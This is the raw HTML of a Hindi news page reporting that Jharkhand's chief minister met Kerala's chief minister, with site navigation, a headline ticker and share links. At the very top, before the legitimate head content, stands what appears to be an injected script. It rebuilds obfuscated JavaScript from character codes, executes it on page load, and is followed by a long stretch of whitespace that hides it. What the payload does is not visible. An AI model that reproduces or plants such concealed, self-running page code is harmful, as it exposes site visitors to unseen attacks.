0,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <link rel="amphtml" href="https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5224631176498927&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-32x32.png" sizes="32x32" />
<link rel="icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-180x180.png" />
<meta name="msapplication-TileImage" content="https://samacharwalatv.com/wp-content/uploads/2022/04/cropped-samacharwala-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #b80000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-5200 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">

<script></script>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Tuesday, January 20 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://samacharwalatv.com/wef-2026-davos-tata-steel-to-invest-rs-11000-crore-cm-hemant-gets-white-badge/">WEF 2026 Davos: टाटा स्टील करेगा 11,000 करोड़ का निवेश, सीएम हेमंत को मिला &#8216;व्हाइट बैज&#8217;</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/wef-chief-minister-hemant-soren-and-prahlad-joshi-will-hold-a-meeting-with-the-bigwigs/">WEF: दावोस में भारत की आवाज: सतत विकास पर आज होगा मंथन, हेमंत सोरेन और प्रह्लाद जोशी दिग्गजों के साथ करेंगे बैठक</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/trumps-major-diplomatic-gamble-inviting-putin-to-a-gaza-board-of-peace-amidst-the-ukraine-war-hinting-at-new-equations-in-global-politics/">ट्रंप का बड़ा कूटनीतिक दांव: यूक्रेन युद्ध के बीच पुतिन को &#8216;Gaza Board of Peace&#8217; का न्योता, वैश्विक राजनीति में नए समीकरण की आहट</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/bihar-after-the-defeat-in-bihar-tejashwi-yadav-launches-operation-clean-up-preparing-for-major-changes-in-the-rjd/">बिहार: बिहार हार के बाद Tejashwi Yadav का &#8216;ऑपरेशन क्लीन&#8217;, RJD में बड़े बदलाव की तैयारी</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/abua-dishom-budget-jharkhands-next-budget-dedicated-to-womens-empowerment-banks-to-adopt-100-villages-finance-minister-makes-a-big-announcement/">Abua Dishom Budget: झारखंड का अगला बजट &#8216;मंइयाँ सम्मान&#8217; को समर्पित: बैंक गोद लेंगे 100 गांव, वित्त मंत्री का बड़ा ऐलान</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/cm-hemant-soren-begins-his-global-innings-in-davos-first-major-meetings-to-be-held-with-tata-hitachi-and-tech-mahindra/">दावोस में CM Hemant Soren की &#8216;ग्लोबल&#8217; पारी शुरू: टाटा, हिताची और टेक महिंद्रा से होगी पहली बड़ी बैठक</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/polices-shikanja-on-gulgulia-gang-in-ranchi/">Ranchi में &#8216;गुलगुलिया गैंग&#8217; पर पुलिस का शिकंजा: 12 बच्चे रेस्क्यू, बेचने की फिराक में थे तस्कर, 16 गिरफ्तार</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/25227-2in-davos-chief-minister-hemant-soren-will-meet-with-the-heads-of-several-global-companies-and-invite-them-to-invest-in-jharkhand/">दावोस में CM Hemant Soren कई ग्लोबल कंपनियों के प्रमुखों से करेंगे मुलाकात, झारखण्ड में निवेश का देंगे न्यौता</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/babulal-marandis-attack-those-wearing-hijabs-get-jobs-worth-millions-while-the-daughter-who-brings-home-medals-is-betrayed/">Babulal Marandi का वार: &#8216;हिजाब वालों को लाखों की नौकरी, मेडल लाने वाली बेटी को धोखा&#8217;</a>
							</li>

							
							<li class="news-item">
								<a href="https://samacharwalatv.com/jharkhand-local-body-elections-bjps-strong-demand-announce-the-dates-immediately-calls-for-party-based-elections-and-the-use-of-evms/">झारखंड निकाय चुनाव: BJP की हुंकार- &#8216;अविलंब हो घोषणा&#8217;, दलीय आधार और EVM से चुनाव की मांग</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/samacharwalatv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/samacharwalatv1?t=RNojYR2VATv_oeeqDZ3unw&#038;s=08"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCbCrbjf7aANigzIsqC1nMdg"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/samachar2wala/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/cm-of-jharkhand-met-cm-of-kerala/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" href="https://samacharwalatv.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://samacharwalatv.com/wp-content/uploads/2022/04/s1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://samacharwalatv.com/wp-content/uploads/2022/04/s1.png" alt="Samachar Wala tv || Ranchi News || Jharkhnad News  || Samacharwalatv" width="288" height="53" style="max-height:53px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="samacharwalatv" target="_blank" rel="nofollow noopener">
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-02-scaled.png" alt="samacharwalatv" width="728" height="90" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978"><a href="http://samacharwalatv.com/">Home</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1028"><a href="https://samacharwalatv.com/category/states/">States</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1029"><a href="https://samacharwalatv.com/category/jharkhand/">Jharkhand</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://samacharwalatv.com/category/bihar/">Bihar</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://samacharwalatv.com/category/crime/">Crime</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1031"><a href="https://samacharwalatv.com/category/politics/">Politics</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1033 tie-current-menu"><a href="https://samacharwalatv.com/category/trending/">Trending</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://samacharwalatv.com/category/national/">National</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1034"><a href="https://samacharwalatv.com/category/international/">International</a></li>
<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1035"><a href="https://samacharwalatv.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1036"><a href="https://samacharwalatv.com/category/sports/">Sports</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1037"><a href="https://samacharwalatv.com/category/jobs/">Jobs</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1038"><a href="https://samacharwalatv.com/category/business/">Business</a></li>
<li id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1039"><a href="https://samacharwalatv.com/category/technology/">Technology</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="random-post-icon menu-item custom-menu-link">
		<a href="/cm-of-jharkhand-met-cm-of-kerala/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-36" href="https://samacharwalatv.com/category/headlines/">Headlines</a><a class="post-cat tie-cat-25" href="https://samacharwalatv.com/category/jharkhand/">Jharkhand</a><a class="post-cat tie-cat-30" href="https://samacharwalatv.com/category/politics/">Politics</a><a class="post-cat tie-cat-24" href="https://samacharwalatv.com/category/states/">States</a><a class="post-cat tie-cat-28" href="https://samacharwalatv.com/category/trending/">Trending</a></span>
		<h1 class="post-title entry-title">
			झारखंड के CM ने केरल के CM से की मुलाकात		</h1>

					<h2 class="entry-sub-title">झारखंड के मुख्यमंत्री हेमंत सोरेन ने सोमवार को केरल के मुख्यमंत्री पिनाराई विजयन से मुलाकात की</h2>
			<div class="stream-item stream-item-after-post-title">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-01.png" alt="" width="728" height="91" />
					</a>
				</div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://samacharwalatv.com/author/admin/"><img alt='Photo of admin' src='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://samacharwalatv.com/author/admin/" class="author-name tie-icon" title="admin">admin</a></span>
						<a href="mailto:samachar2wala@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">January 17, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 11 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;title=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;name=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://samacharwalatv.com/cm-of-jharkhand-met-cm-of-kerala/&#038;description=%E0%A4%9D%E0%A4%BE%E0%A4%B0%E0%A4%96%E0%A4%82%E0%A4%A1%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%87%E0%A4%B0%E0%A4%B2%20%E0%A4%95%E0%A5%87%20CM%20%E0%A4%B8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%AE%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%95%E0%A4%BE%E0%A4%A4&#038;media=https://samacharwalatv.com/wp-content/uploads/2023/01/FmmEPUdaUAE53ov.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
